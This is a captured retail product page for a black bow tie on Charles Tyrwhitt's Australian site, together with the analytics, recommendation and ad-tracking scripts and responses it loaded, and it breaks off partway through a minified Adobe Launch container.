null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-AU&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=acC4ZIpMdmgMVEaENrF7e0LFbX&userId=&emailId=&product=id%3A%3ATIB0001BLK%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-AU&instanceType=prd&locale=en_AU&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fsilk-barathea-ready-tied-6cm-bow-tie---black%2FTIB0001BLK.html&ls=true&_=1769400556690&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acC4ZIpMdmgMVEaENrF7e0LFbX%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22TIB0001BLK%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-AU%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_AU%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fsilk-barathea-ready-tied-6cm-bow-tie---black%2FTIB0001BLK.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769400556690%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 374
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acC4ZIpMdmgMVEaENrF7e0LFbX","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-AU%22%3A%5B%7B%22id%22%3A%22TIB0001BLK%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 389
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -22
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.min.js
body_size: 643
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.min.js', "<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n\n    // set email and phone number\n    const email = utag_data.user.customer_email || null;\n    window.uetq.push('set', { 'pid': { 'em': email } });\n\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n\n      // set email and phone number\n      const email = utag_data.user.customer_email || null;\n      window.uetq.push('set', { 'pid': { 'em': email } });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 97
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 90
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-AU/New-Season?callback=CQuotient._callback1&_=1769400556707&_device=mac&userId=&cookieId=acC4ZIpMdmgMVEaENrF7e0LFbX&emailId=&anchors=id%3A%3ATIB0001BLK%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=PDP_Recommender_Slot-EOSS-SS21&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-AU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acC4ZIpMdmgMVEaENrF7e0LFbX%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22TIB0001BLK%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22PDP_Recommender_Slot-EOSS-SS21%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-AU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 791
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"TIL0482BLK","product_name":"Silk Grenadine Italian Tie - Black","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b5a98c0/hi-res/TIES/CT/TIL0482BLK_ROLLED.jpg","product_url":"https://www.ctshirts.com/au/silk-grenadine-italian-tie---black/TIL0482BLK.html"},{"id":"SUD0045BLK","product_name":"Shawl Lapel Tuxedo Jacket - Black","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw35e7789d/hi-res/TAILORING/CT/SUD0045BLK_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/shawl-lapel-tuxedo-jacket---black/SUD0045BLK.html"},{"id":"FON0409WHT","product_name":"Non-Iron Twill Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw975bcfb0/hi-res/SMART_SHIRTS/CT/FON0409WHT_MODEL_CUFF.jpg","product_url":"https://www.ctshirts.com/au/non-iron-twill-shirt---white/FON0409WHT.html"},{"id":"SEF0333VRY","product_name":"Dinnerwear Jacket - Ivory","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa249009a/hi-res/SEPARATES/CT/SEF0333VRY_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/dinnerwear-jacket---ivory/SEF0333VRY.html"},{"id":"FOL0240WHT","product_name":"Bib Front Tuxedo Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd89760c5/hi-res/FOL0240WHT_MODEL_FULL.jpg","product_url":"https://www.ctshirts.com/au/bib-front-tuxedo-shirt---white/FOL0240WHT.html"},{"id":"ACW0004BLK","product_name":"Suit Bag - Black","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4801da35/hi-res/ACCESSORIES/CT/ACW0004BLK_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/au/suit-bag---black/ACW0004BLK.html"},{"id":"SCS0054IDG","product_name":"Brushed Cotton Twill Shirt - Indigo Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfaf6863c/hi-res/SCS0054IDG_MODEL_FULL.jpg","product_url":"https://www.ctshirts.com/au/brushed-cotton-twill-shirt---indigo-blue/SCS0054IDG.html"},{"id":"SCS0054DGN","product_name":"Brushed Cotton Twill Shirt - Dark Green","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9f0caa81/hi-res/SCS0054DGN_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/brushed-cotton-twill-shirt---dark-green/SCS0054DGN.html"},{"id":"JEP0442WNE","product_name":"Smart Pique Polo - Wine Red","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw403e1180/hi-res/JEP0442WNE_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/smart-pique-polo---wine-red/JEP0442WNE.html"},{"id":"JEP0442DGN","product_name":"Smart Pique Polo - Dark Green","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4264e895/hi-res/JEP0442DGN_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/smart-pique-polo---dark-green/JEP0442DGN.html"}],"recoUUID":"1f37d5e1-5ea5-4fcb-a672-05bd670beaf4"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg
body_size: 1243
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 19C9.31886 19 7.67547 18.5015 6.27766 17.5675C4.87984 16.6335 3.79037 15.306 3.14703 13.7528C2.50368 12.1996 2.33535 10.4906 2.66333 8.84173C2.9913 7.1929 3.80085 5.67834 4.9896 4.4896C6.17834 3.30085 7.6929 2.4913 9.34173 2.16333C10.9906 1.83535 12.6996 2.00368 14.2528 2.64703C15.806 3.29037 17.1335 4.37984 18.0675 5.77766C19.0015 7.17547 19.5 8.81886 19.5 10.5C19.5 12.7543 18.6045 14.9164 17.0104 16.5104C15.4164 18.1045 13.2543 19 11 19ZM11 2.68C9.45335 2.68 7.94144 3.13864 6.65544 3.99791C5.36945 4.85718 4.36714 6.0785 3.77527 7.50742C3.18339 8.93634 3.02853 10.5087 3.33026 12.0256C3.632 13.5425 4.37678 14.9359 5.47043 16.0296C6.56407 17.1232 7.95747 17.868 9.4744 18.1697C10.9913 18.4715 12.5637 18.3166 13.9926 17.7247C15.4215 17.1329 16.6428 16.1306 17.5021 14.8446C18.3614 13.5586 18.82 12.0467 18.82 10.5C18.82 8.42601 17.9961 6.43696 16.5296 4.97043C15.063 3.50389 13.074 2.68 11 2.68Z" fill="#373737"/>
<path d="M12.9337 8.15175C12.9374 8.35906 12.888 8.56388 12.7903 8.74675C12.6893 8.9248 12.5681 9.09059 12.429 9.24081C12.2828 9.39302 12.1247 9.53336 11.9562 9.6605C11.7809 9.79331 11.6268 9.92081 11.4834 10.0536C11.3475 10.1755 11.2263 10.3128 11.1222 10.4627C11.0281 10.6004 10.9781 10.7634 10.9787 10.9302C10.9899 11.1104 11.022 11.2887 11.0743 11.4614C11.1354 11.6987 11.2135 11.9313 11.3081 12.1574C11.3123 12.1909 11.3123 12.2248 11.3081 12.2583C11.309 12.3152 11.2881 12.3704 11.2497 12.4124C11.1808 12.4756 11.0965 12.5196 11.0053 12.5399C10.7096 12.2088 10.4579 11.8409 10.2562 11.4455C10.1266 11.1893 10.0524 10.9088 10.0384 10.6221C10.0331 10.3178 10.141 10.0225 10.3412 9.79331C10.5476 9.55879 10.7733 9.34199 11.0159 9.14518C11.2603 8.94331 11.4887 8.74143 11.6906 8.53956C11.7893 8.45183 11.8689 8.34482 11.9247 8.22513C11.9804 8.10544 12.011 7.9756 12.0147 7.84362C12.0189 7.69098 11.9918 7.5391 11.935 7.39737C11.8925 7.28348 11.8232 7.18146 11.7331 7.09987C11.649 7.02296 11.5493 6.96499 11.4409 6.92987C11.3278 6.89238 11.2095 6.87267 11.0903 6.87143C10.9508 6.88516 10.8164 6.93058 10.6972 7.00425C10.5011 7.12996 10.3518 7.31662 10.2722 7.5355C10.2497 7.58885 10.2108 7.63363 10.1611 7.66326C10.1114 7.6929 10.0535 7.70584 9.99591 7.70018H9.82591C9.73866 7.69228 9.65289 7.67262 9.57091 7.64175C9.49114 7.61667 9.41306 7.58651 9.33716 7.55143C9.27341 7.51956 9.23622 7.48237 9.23622 7.43987C9.23559 7.27311 9.28561 7.11008 9.37966 6.97237C9.47555 6.82321 9.60237 6.69639 9.75153 6.6005C9.91444 6.49121 10.0938 6.40871 10.2828 6.35612C10.4839 6.29153 10.6932 6.25576 10.9043 6.24987C11.1862 6.24169 11.4666 6.2928 11.7274 6.39987C11.9882 6.50694 12.2236 6.6676 12.4184 6.87143C12.5842 7.05049 12.714 7.25969 12.8009 7.48768C12.8877 7.69838 12.9328 7.92389 12.9337 8.15175ZM10.2775 13.9052C10.2774 13.7999 10.2984 13.6956 10.3392 13.5985C10.38 13.5014 10.4397 13.4135 10.5149 13.3398C10.5901 13.266 10.6793 13.2081 10.7772 13.1692C10.875 13.1304 10.9797 13.1115 11.085 13.1136C11.1845 13.1127 11.2832 13.1326 11.3746 13.1719C11.4661 13.2113 11.5484 13.2692 11.6162 13.3421C11.7618 13.4931 11.842 13.6954 11.8393 13.9052C11.8437 14.0142 11.8262 14.123 11.7879 14.2252C11.7496 14.3274 11.6912 14.4209 11.6162 14.5002C11.5473 14.5713 11.4647 14.6278 11.3734 14.6661C11.2821 14.7045 11.184 14.7239 11.085 14.7233C10.9793 14.7263 10.8741 14.7081 10.7755 14.6698C10.677 14.6315 10.5871 14.5738 10.5112 14.5002C10.4326 14.4228 10.3708 14.33 10.3297 14.2276C10.2885 14.1252 10.2689 14.0155 10.2722 13.9052H10.2775Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 102435
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-23T13:19:00Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous 